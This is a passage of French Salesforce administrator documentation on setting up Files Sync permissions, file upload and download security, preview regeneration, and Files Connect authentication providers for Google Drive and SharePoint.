# Révocation de l'accès à Salesforce Files Sync

Une fois Salesforce Files Sync activée, accordez l'accès à vos utilisateurs en créant et en attribuant un ensemble d'autorisations ou en accordant l'autorisation dans leur profil.

#### [Octroi de l'accès à Salesforce Files Sync à l'aide d'un ensemble d'autorisations](#page-3449-0)

Les ensembles d'autorisations permettent d'activer aisément Salesforce Files Sync pour vos utilisateurs.

<span id="page-3449-0"></span>[Activation de la synchronisation des fichiers Salesforce pour des profils](#page-3450-0)

Activez la synchronisation des fichiers Salesforce pour tous les utilisateurs ayant des profils

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour activer la synchronisation des fichiers Salesforce :

**•** Personnaliser l'application

### AUTORISATIONS **UTILISATEUR**

Pour activer Salesforce Files Sync pour des utilisateurs :

**•** Personnaliser l'application

standard particuliers, ou pour des profils personnalisés spécifiques à votre organisation Salesforce.

# Octroi de l'accès à Salesforce Files Sync à l'aide d'un ensemble d'autorisations

Les ensembles d'autorisations permettent d'activer aisément Salesforce Files Sync pour vos utilisateurs.

- **1.** Dans Configuration, saisissez *Ensembles d'autorisation* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisation**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Renseignez les champs obligatoires.

AUTORISATIONS UTILISATEUR

Pour utiliser un ensemble d'autorisations :

**•** Personnaliser l'application

#### **Étiquette**

L'étiquette unique de l'ensemble d'autorisations. Par exemple, vous pouvez appeler cet ensemble d'autorisations « Synchronisation des fichiers Salesforce activée ».

#### **Nom d'API**

Le nom unique utilisé par l'API Force.com.

#### **Description**

Une description de cet ensemble d'autorisations. Par exemple, « Active la synchronisation des fichiers Salesforce pour les utilisateurs attribués. La synchronisation des fichiers Salesforce permet aux utilisateurs de synchroniser automatiquement les fichiers sur l'ensemble des appareils ».

**4.** Sélectionnez une option de licence utilisateur.

Remarque: Si vous souhaitez attribuer cet ensemble d'autorisations à des utilisateurs disposant à la fois de licences Salesforce et Chatter Only, sélectionnez *— —Aucun— —*.

**5.** Cliquez sur **Enregistrer**.

La page de présentation de votre nouvel ensemble d'autorisations s'affiche.

- **6.** Sous Système, cliquez sur **Autorisations système**.
- **7.** En haut de la liste Autorisations système, cliquez sur **Modifier**.
- **8.** Sélectionnez **Synchroniser les fichiers**.
- **9.** Cliquez sur **Enregistrer**.

Attribuez l'ensemble d'autorisations aux utilisateurs qui doivent accéder à Salesforce Files Sync.

#### <span id="page-3450-0"></span>CONSULTER ÉGALEMENT :

[Licences d'ensemble d'autorisations](#page-523-0)

## Activation de la synchronisation des fichiers Salesforce pour des profils

Activez la synchronisation des fichiers Salesforce pour tous les utilisateurs ayant des profils standard particuliers, ou pour des profils personnalisés spécifiques à votre organisation Salesforce.

- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** Sélectionnez le profil qui reçoit l'autorisation synchronisation des fichiers Salesforce.
- **3.** Dans la page de détail du profil, cliquez sur **Modifier**.
- **4.** Sous Autorisations administratives, sélectionnez **Synchroniser les fichiers**.
- **5.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Profils](#page-549-0)

## **AUTORISATIONS** UTILISATEUR

Pour activer la synchronisation des fichiers Salesforce pour des profils :

**•** Personnaliser l'application

# Installation de Salesforce Files Sync

Pour pouvoir synchroniser des fichiers entre leur ordinateur et Salesforce, les utilisateurs doivent installer le client Salesforce Files Sync, qui est disponible pour des ordinateurs de bureau et portables. Ils peuvent également accéder aux fichiers synchronisés à partir de Salesforce1.

Pour utiliser Salesforce Files Sync, nous recommandons :



Les utilisateurs peuvent télécharger Salesforce Files Sync à partir de Chatter.

- **1.** Depuis vos paramètres personnels, saisissez *Synchronisation des fichiers* dans la case Recherche rapide, puis sélectionnez **Synchronisation des fichiers Salesforce**. Plusieurs résultats ? Sélectionnez celui qui se trouve sous Configuration personnelle.
- **2.** Cliquez sur le bouton **Télécharger**.
- **3.** Suivez les instructions d'installation pour votre système d'exploitation.
- **4.** Connectez-vous en utilisant vos identifiants Salesforce.

#### CONSULTER ÉGALEMENT :

[Personnalisation de votre expérience Salesforce](#page-47-0)

# Configuration des paramètres de sécurité de chargement et de téléchargement de fichiers

Pour des raisons de sécurité, votre organisation peut vouloir configurer le mode de traitement de certains types de fichier pendant un chargement et un téléchargement.

Pour configurer les paramètres de chargement et de téléchargement de fichiers :

- **1.** Dans Configuration, saisissez *Sécurité du chargement et du téléchargement de fichier* dans la case Recherche rapide, puis sélectionnez **Sécurité du chargement et du téléchargement de fichier**.
- **2.** Cliquez sur **Modifier**.
- **3.** Pour empêcher les utilisateurs de charger des fichiers qui peuvent présenter un risque de sécurité, sélectionnez Ne pas autoriser les chargements HTML en tant que pièces jointes ou enregistrements de document.

Ce paramètre bloque le chargement des types de fichier MIME suivants: . html, . htt, . mht, .svg, .swf, .thtml et .xhtml.

ATTENTION: Tenez compte des points suivants lors de la sélection de cette option :

- **•** Si votre organisation utilise le portail partenaire pour accorder l'accès à Salesforce à vos utilisateurs partenaires, nous recommandons de ne pas activer ce paramètre. L'activation de ce paramètre empêche votre organisation de personnaliser la présentation de votre portail partenaire.
- **•** Les pièces jointes HTML ne sont pas autorisées sur les solutions, que ce paramètre de sécurité soit ou non activé. En outre, ce paramètre ne concerne pas les pièces jointes à des modèles d'e-mail, ces dernières étant toujours autorisées.
- **•** L'activation de ce paramètre n'affecte pas les pièces jointes et les documents HTML déjà chargés. Toutefois, lorsque les utilisateurs tentent de visualiser une pièce jointe ou un document HTML, ils sont invités à ouvrir le fichier dans le navigateur, à l'enregistrer sur leur ordinateur ou à annuler l'opération.
- **4.** Définissez le comportement de téléchargement de chaque type de fichier :
	- **a. Télécharger** (recommandé) : Le fichier est toujours téléchargé, quel que soit son type.
	- **b. Exécuter dans le navigateur** : Le fichier est affiché et exécuté automatiquement lorsqu'il est accédé dans un navigateur ou via une requête HTTP, quel que soit son type.
	- **c. Hybride** : Les Salesforce Files sont téléchargés. Les pièces jointes et les documents sont exécutés dans le navigateur.
- **5.** Cliquez sur **Enregistrer**.

# Conseils et meilleures pratiques relatifs à l'administration de la Synchronisation des fichiers Salesforce

Une fois Salesforce Files Sync activée pour vos utilisateurs, vous avez accès à des outils administratifs qui facilitent le suivi de l'utilisation et de l'accès.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

## AUTORISATIONS **UTILISATEUR**

Pour configurer les paramètres de chargement et de téléchargement de fichiers :

**•** Personnaliser l'application

# Examiner quand et comment la Synchronisation des fichiers Salesforce est utilisée

Une fois la Synchronisation des fichiers Salesforce activée pour les utilisateurs, vous pouvez observer la fréquence d'accès à l'application à partir du poste de travail et comment les fichiers sont partagés.

- **•** Les connexions à l'application de bureau Salesforce Files Sync sont consignées dans la page Historique des connexions, sous la colonne Application, avec la mention « Salesforce Files ». Pour afficher ces connexions, vous pouvez exporter l'historique des connexions de votre organisation dans un fichier CSV ou créer une vue de liste personnalisée avec la colonne Application en évidence.
- **•** L'historique des connexions d'un utilisateur individuel est disponible dans sa page de détail utilisateur, dans la liste associée Historique des connexions.

# Révoquer l'accès à la synchronisation des fichiers Salesforce

Les utilisateurs peuvent se faire voler leur ordinateur portable ou quitter l'entreprise. Dans ce cas, vous pouvez révoquer l'accès à la Synchronisation des fichiers Salesforce de plusieurs façons.

- **•** Sur des appareils mobiles, les fichiers synchronisés sont inclus dans l'application Salesforce1. Par conséquent, si la sécurité mobile a été compromise, vous devez révoquer l'accès de cet utilisateur à l'application Salesforce1.
- **•** Sur des ordinateurs de bureau ou portables, Salesforce Files Sync est une application installée qui synchronise les fichiers d'un dossier appelé « Salesforce Files Sync » avec Salesforce. Lorsque vous désactivez l'autorisation « Synchroniser les fichiers » pour un utilisateur individuel, ses fichiers dans le dossier Salesforce Files Sync sont conservés sur son ordinateur, mais ne sont plus synchronisés avec Salesforce.

Afin de faciliter la désactivation de la Synchronisation des fichiers Salesforce pour des utilisateurs individuels, nous recommandons [d'activer la Synchronisation des fichiers Salesforce à l'aide d'un ensemble d'autorisations](#page-3449-0) dans l'enregistrement de l'utilisateur plutôt que [d'activer la fonctionnalité pour des profils](#page-3450-0).

CONSULTER ÉGALEMENT :

[Surveillance de l'historique des connexions](#page-1046-0)

# Régénération d'un aperçu de contenu ou de fichier

Si un contenu ou un fichier n'a pas d'aperçu ou un aperçu de mauvaise qualité, essayez de le régénérer.

Le fichier est ajouté à une file d'attente pendant la régénération. L'aperçu existant est immédiatement supprimé et les utilisateurs n'ont aucun aperçu tant que le fichier est en file d'attente.

Vous ne pouvez pas régénérer un aperçu pour des fichiers cryptés, des fichiers protégés par mot de passe, des fichiers PDF protégés contre la copie, des types de fichier inconnu et tout fichier supérieur à 25 Mo.

- **1.** Dans Configuration, saisissez *Régénérer les aperçus* dans la case Recherche rapide, puis sélectionnez **Régénérer les aperçus**.
- **2.** Spécifiez l'ID de document du contenu ou l'ID de version du contenu.

Si vous spécifiez l'ID de document de contenu, sans spécifier de numéro de version, la dernière version est utilisée.

Pour vérifier si l'aperçu a été correctement généré, accédez à la page de détail du fichier.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour régénérer un aperçu :

**•** Personnaliser l'application

# Salesforce Files Connect

# Processus de configuration de Files Connect

Avec Files Connect, les utilisateurs de Salesforce peuvent accéder à, partager et rechercher des données externes de systèmes tels que Google Drive ou SharePoint. Le processus de configuration est différent selon que la source des données externes est sur site ou basée sur le Cloud.

Conseil: Pour des visuels, des conseils et des instructions de dépannage détaillés, reportez-vous au [Guide de configuration](https://org62.my.salesforce.com/sfc/p/000000000062/a/30000000TwBg/oY6nj5H8L_c0djY2t01Q5s39DqCk82b5lLKTOl9Aeuc) et au [Guide de l'utilisateur](https://org62.my.salesforce.com/sfc/p/000000000062/a/30000000TwBb/4P94FDKJU8TLPlV9UwgNyhFIeRb8cjoHnsneKTbtk9Q) de Files Connect.

# Pour commencer, activez Files Connect et autorisez les utilisateurs à accéder à des sources de données externes associées

- **1.** [Activation de Salesforce Files Connect pour votre organisation](#page-3456-0).
- **2.** [Accès des utilisateurs et des administrateurs à des sources de données Files Connect.](#page-3457-0)

# Pour les sources de données basées sur le Cloud, créez un fournisseur d'authentification, puis définissez la source

Si vous utilisez Google Drive :

- **1.** [Créez un fournisseur d'authentification pour Google Drive.](#page-3458-0)
- **2.** [Définissez une source de données externe pour Google Drive.](#page-3460-0)

Si vous utilisez les systèmes Cloud de Microsoft :

- **1.** [Créez un fournisseur d'authentification pour SharePoint Online ou OneDrive for Business](#page-3461-0).
- **2.** [Définissez une source de données externe pour SharePoint Online ou OneDrive for Business](#page-3464-0).

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Files Connect, pour les sources de données externes sur le Cloud, est disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Files Connect, pour les sources de données externes sur site, est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# Pour les sources de données sur site, configurez un agent sécurisé, puis définissez la source

- Remarque: Ce processus nécessite une licence d'ensemble d'autorisations payante, « Files Connect for on-premises external data sources ». Pour plus d'informations sur les licences d'ensemble d'autorisations, reportez-vous à l'[aide de Salesforce](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm).
- **1.** [Configurez un agent sécurisé pour SharePoint 2010 ou 2013](#page-3465-0) sur un serveur Linux ou Windows afin de sécuriser la connexion de Salesforce aux données stockées derrière votre pare-feu.
- **2.** [Définissez une source de données externe pour SharePoint 2010 ou 2013](#page-3471-0).

# Ajoutez les données externes à la recherche globale

Pour permettre aux utilisateurs d'accéder aux données externes dans les recherches Salesforce globales, [créez un objet externe et](#page-3473-0) [accordez l'accès à ses champs aux utilisateurs.](#page-3473-0) Cette étape est facultative, mais vivement recommandée pour garantir l'intégration des données externes à Salesforce.
# Demandez aux utilisateurs de s'authentifier dans Salesforce pour des sources de données par utilisateur

Si vous spécifiez l'authentification par utilisateur pour une source de données et que vous l'exposez via des profils ou des ensembles d'autorisation, demandez aux utilisateurs autorisés de [saisir leurs identifiants pour la source de données](http://help.salesforce.com/HTViewHelpDoc?id=collab_files_connect_cred.htm).

# Commencez à accéder, à partager et à rechercher des fichiers externes !

<span id="page-3456-0"></span>Les utilisateurs peuvent désormais [accéder à et partager des fichiers externes](http://help.salesforce.com/HTViewHelpDoc?id=collab_files_connect_share.htm) via l'onglet Fichiers et le fil, et [les rechercher](http://help.salesforce.com/HTViewHelpDoc?id=collab_files_connect_search.htm) avec leur contenu Salesforce.

# Activation de Salesforce Files Connect pour votre organisation

Autorisez les utilisateurs à rechercher et à partager des fichiers à partir de systèmes externes tels que Google Drive et SharePoint. Pour cela, Chatter doit être activé à la fois pour l'organisation et pour le profil de l'administrateur qui effectue ces étapes.

- **1.** Dans Configuration, saisissez *Paramètres de Files Connect* dans la case Recherche rapide, puis sélectionnez **Paramètres de Files Connect**.
- **2.** Cliquez sur **Modifier**, puis sélectionnez **Activer Files Connect**.
- **3.** Pour Partage de fichier, sélectionnez l'une des options suivantes :
	- **• Copie** stocke une copie des fichiers externes dans Salesforce. Si les fichiers sont partagés avec un groupe Chatter, tous les membres du groupe peuvent accéder aux fichiers, même s'ils n'ont pas accès au système externe.
	- **• Référence** pointe vers des fichiers externes stockés hors de Salesforce. Aucun aperçu n'est affiché dans Chatter et les téléchargements de fichier nécessitent un accès utilisateur au système externe (les utilisateurs doivent saisir les identifiants d'accès au système dans la section Paramètres d'authentification pour les systèmes externes dans la configuration personnelle).
	-

Conseil: Sélectionnez le mode Copie si votre organisation doit partager des fichiers avec des clients ou des partenaires externes. Sélectionnez le mode de Référence pour refléter les restrictions d'accès à partir d'un système externe à Salesforce.

Quel que soit le mode de partage, Chatter ne reflète pas les révisions de fichier des systèmes externes. Cependant, le mode Référence pointe vers la version la plus récente des fichiers présente sur ces systèmes.

### CONSULTER ÉGALEMENT :

[Processus de configuration de Files Connect](#page-3455-0) [Accès des utilisateurs et des administrateurs à des sources de données Files Connect](#page-3457-0)



Disponible avec : Salesforce Classic et Lightning Experience

Files Connect, pour les sources de données externes sur le Cloud, est disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Files Connect, pour les sources de données externes sur site, est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour activer Salesforce Files Connect :

**•** Personnaliser l'application

# <span id="page-3457-0"></span>Accès des utilisateurs et des administrateurs à des sources de données Files Connect

Une fois Files Connect activé, accordez aux utilisateurs et aux administrateurs l'accès aux sources de données externes spécifiques depuis Salesforce.



Conseil: Bien que vous puissiez autoriser l'accès à des sources de données aussi bien par les ensembles d'autorisation que par les profils, les ensembles d'autorisations vous permettent de définir plus rapidement l'accès de plusieurs types d'utilisateurs. Quelle que soit la méthode choisie, n'oubliez pas de donner un accès aux administrateurs pour qu'ils puissent configurer les sources de données.

- **1.** Depuis Configuration, saisissez *Ensembles d'autorisation* dans la case Recherche rapide puis sélectionnez **Ensembles d'autorisation** ou saisissez *Profils* dans la case Recherche rapide puis sélectionnez **Profils**.
- **2.** Créez un ensemble d'autorisations ou un profil, ou bien cliquez sur un ensemble ou profil existant.

Si vous utilisez un ensemble d'autorisations, la licence utilisateur doit être définie sur l'option par défaut « Aucun ».

- **3.** Pour un ensemble d'autorisations, cliquez sur **Autorisations système**, puis cliquez sur **Modifier**. Pour un profil, cliquez sur **Modifier**, et faites défiler la page jusqu'à la section Autorisations administratives.
- **4.** Exécutez l'une des actions ci-dessous, cliquez sur **Enregistrer**.
	- **•** Pour accéder à des sources de données basées sur le Cloud telles que SharePoint Online, sélectionnez **Files Connect dans le Cloud**.
	- **•** Pour accéder à des sources de données sur site telles que SharePoint 2010 ou 2013, sélectionnez **Files Connect sur site**.
	- Remarque: L'autorisation sur site est disponible avec une licence d'ensemble d'autorisations payante, « Files Connect for on-premises external data sources ». Pour activer la licence de votre organisation, reportez-vous aux [instructions correspondantes](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm) dans l'aide de Salesforce.
- **5.** Pour un ensemble d'autorisations, cliquez sur **Gérer les attributions** dans la barre d'outils en haut de la page. Puis cliquez sur **Ajouter les attributions**, sélectionnez les utilisateurs pour l'ensemble d'autorisations et cliquez sur **Attribuer**.

Important: Ajoutez tous les administrateurs qui doivent configurer des sources de données externes.  $\bigcirc$ 

**6.** Si ce n'est déjà fait, définissez les sources de données externes pour votre organisation :

- **•** [Définition d'une source de données externe pour SharePoint Online ou OneDrive for Business](#page-3464-0)
- **•** [Définition d'une source de données externe pour SharePoint 2010 ou 2013](#page-3471-0)
- **•** [Définition d'une source de données externe pour Google Drive](#page-3460-0)
- Remarque: Si vous sélectionnez un type d'identité Principal nommé pour la source de données, ignorez les étapes ci-dessous. Continuez si vous sélectionnez Par utilisateur.
- **7.** Dans Configuration, revenez à la page de détail pour l'ensemble d'autorisations ou le profil. Procédez comme suit :

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Files Connect, pour les sources de données externes sur le Cloud, est disponible avec : **Professional** Edition, **Enterprise** Edition,

**Performance** Edition, **Unlimited** Edition et **Developer** Edition

Files Connect, pour les sources de données externes sur site, est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour définir des autorisations :

**•** Personnaliser l'application

- **•** Pour un ensemble d'autorisations, cliquez sur **Accès à une source de données externe** dans la section Applications.
- **•** Pour un profil, accédez à la liste associée Accès à la source de données externe activé.
- **8.** Cliquez sur **Modifier**, ajoutez des sources de données spécifiques à la liste Sources de données externes activées et cliquez sur **Enregistrer**.

(Les utilisateurs saisissent leurs identifiants lors de leur premier accès aux sources de données externes, ou dans leurs paramètres personnels sur la page Paramètres d'authentification pour les systèmes externes).

### CONSULTER ÉGALEMENT :

[Processus de configuration de Files Connect](#page-3455-0) [Activation de Salesforce Files Connect pour votre organisation](#page-3456-0) [Ensembles d'autorisations](#page-578-0) [Profils](#page-549-0)

# <span id="page-3458-0"></span>Création d'un fournisseur d'authentification pour Google Drive

Pour pouvoir utiliser Google Drive comme source de données externe, vous devez créer un fournisseur d'authentification dédié dans Salesforce. Le processus commence par la création d'un projet associé dans la console Google Developers.

# Création d'un projet dans la console Google Developers

**1.** À l'aide des identifiants de votre compte administrateur Google App for Work, connectez-vous à **<https://console.developers.google.com/project>**.

### **2.** Cliquez sur **Créer un projet**.

- **3.** Saisissez le nom du projet, puis cliquez sur **Créer**.
- **4.** Dans le tableau de bord du projet, cliquez sur **Activer et gérer des API** pour accéder au Gestionnaire d'API.
- **5.** Dans le Gestionnaire d'API, accédez à l'onglet API Google, puis recherchez *Drive API*.
- **6.** Cliquez sur **Drive API** dans les résultats de recherche, puis sur **Activer l'API**.
- **7.** Cliquez sur **Identifiants** dans le menu gauche.
- **8.** Dans l'onglet Écran d'autorisation OAuth, saisissez une adresse e-mail et un nom de produit valides. Cliquez ensuite sur **Enregistrer**.
- 9. Dans l'onglet Identifiants, cliquez sur **Ajouter des identifiants**, puis sélectionnez ID client OAuth 2.0.
- **10.** Sélectionnez Application Web, puis cliquez sur **Créer**.
- **11.** Copiez les valeurs de l'ID client et du Code secret client dans un fichier texte. Ces valeurs seront utiles lors de la création d'un fournisseur d'authentification dans Salesforce.

# Création d'un fournisseur d'authentification dans Salesforce

**1.** Dans Configuration, saisissez *Fournisseurs d'authentification* dans la case Recherche rapide, puis sélectionnez **Fournisseurs d'authentification**.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer des fournisseurs d'authentification :

**•** Personnaliser l'application

ET

Gérer les fournisseurs d'authentification

#### **2.** Cliquez sur **Nouveau**.

- **3.** Pour Type de fournisseur, sélectionnez **Open ID Connect**, puis définissez les options suivantes :
	- **•** Nom : saisissez le nom que vous souhaitez afficher dans Salesforce.
	- **•** Suffixe d'URL : saisissez le suffixe du chemin de l'URL. Par exemple, dans le chemin https://login.salesforce.com/services/authcallback/00Dx00000000001/MonFournisseurGoogle, le suffixe est « MonFournisseurGoogle »
	- **•** Clé consommateur : saisissez l'identifiant client que vous avez copié lors de la création du projet Google.
	- **•** Secret consommateur : saisissez le code secret du client que vous avez copié lors de la création du projet Google.
	- **•** URL de point de terminaison d'autorisation : saisissez https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force
	- **•** URL de point de terminaison de jeton : saisissez https://accounts.google.com/o/oauth2/token
	- **•** Portées par défaut : saisissez openid email profile https://www.googleapis.com/auth/drive
- **4.** Cliquez sur **Enregistrer**. En bas de la page de détail Fournisseur d'authentification, copiez ensuite l'entrée URL de rappel dans un fichier texte (cette URL sera utile lors de la modification du projet Google).

# Modification du projet dans la console Google Developer

- **1.** Dans Gestionnaire d'API, cliquez sur **Identifiants** dans le menu gauche.
- **2.** Cliquez sur l'application Web créée précédemment.
- **3.** Dans la section URI de redirection autorisée, saisissez l'URL de rappel que vous avez copiée en créant le fournisseur d'authentification dans Salesforce.
- **4.** Cliquez sur **Enregistrer**.

# <span id="page-3460-0"></span>Définition d'une source de données externe pour Google Drive

Permettez à vos utilisateurs Chatter d'accéder à leurs contenus Google Drive à partir de l'onglet Fichiers, de publications dans le fil et de la recherche. Salesforce prend en charge les documents, les feuilles, les diapositives et les dessins Google.

- **1.** Dans Configuration, saisissez *Sources de données externes* dans la case Recherche rapide, puis sélectionnez **Sources de données externes**.
- **2.** Cliquez sur **Nouvelle source de données externe**. Configurez ensuite les options ci-dessous.



## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour définir une source de données externe :

**•** Personnaliser l'application



# <span id="page-3461-2"></span>Création d'un fournisseur d'authentification pour SharePoint Online ou OneDrive for Business

Pour utiliser l'une des sources de données externe Cloud de Microsoft, vous devez créer un fournisseur d'authentification pour ce service dans Salesforce, puis inscrire ce fournisseur dans une application Office 365.

Pour configurer entièrement un fournisseur d'authentification, procédez comme suit :

- **1.** [Création d'un fournisseur d'authentification à l'aide de valeurs d'espace réservé](#page-3461-0)
- **2.** [Inscription d'une application Office 365](#page-3461-1)
- <span id="page-3461-0"></span>**3.** [Modification du fournisseur d'authentification](#page-3463-0)

# Création d'un fournisseur d'authentification à l'aide de valeurs d'espace réservé

- **1.** Dans Configuration, saisissez *Fournisseurs d'authentification* dans la case Recherche rapide, puis sélectionnez **Fournisseurs d'authentification**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Pour Type de fournisseur, sélectionnez **Service de contrôle d'accès Microsoft**, puis définissez les options suivantes :
	- **•** Nom : saisissez le nom que vous souhaitez afficher dans Salesforce.
	- **•** Suffixe d'URL : saisissez le suffixe que vous souhaitez afficher à la fin du chemin de l'URL. Par défaut, le suffixe correspond à l'entrée Nom.
	- **•** Clé consommateur : saisissez une valeur d'espace réservé.
	- **•** Secret consommateur : saisissez une valeur d'espace réservé.
	- **•** Autoriser l'URL de point de terminaison : saisissez un espace réservé commençant par https.
	- **•** Autoriser de point de terminaison de jeton : saisissez un espace réservé commençant par https.
	- **•** Étendues par défaut : laissez ce champ vide.
- <span id="page-3461-1"></span>**4.** Cliquez sur **Enregistrer**. En bas de la page de détail Fournisseur d'authentification, copiez ensuite l'entrée URL de rappel dans un fichier texte (elle sera utile lors de l'enregistrement d'une application Office 365).

## Inscription d'une application Office 365

**1.** Connectez-vous à votre compte Office365 en tant qu'administrateur, puis accédez à l'une des URL suivantes :

#### **SharePoint Online**

```
https://[nom de votre société].sharepoint.com/[chemin d'accès à la collection de
sites]/_layouts/15/appregnew.aspx
```
Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

